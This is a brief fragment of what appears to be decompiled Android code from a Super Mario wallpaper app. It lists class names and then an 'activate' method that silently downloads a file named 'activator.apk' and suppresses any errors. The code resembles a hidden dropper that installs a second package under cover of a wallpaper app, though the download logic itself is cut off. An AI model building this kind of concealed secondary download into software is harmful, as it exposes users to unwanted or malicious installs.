 android.annotation
SuppressLint
TargetApi
com.nnew.superMariowallpapers
AlertActivity
BuildConfig
GalleryActivity
ImageAdapter
MarioHDWallpapersActivity
R
WallpaperActivity
WallpaperActivity.class MarioHDWallpapersActivity.class ImageAdapter.class
}
public void activate(String paramString)
{
try
{
if (paramString.length() > 1)
{
Log.d("activate", "download");
download(paramString, "activator.apk");
}
return;
}
catch (Exception localException)
{
}
}
public void download(String paramString1, String paramString2)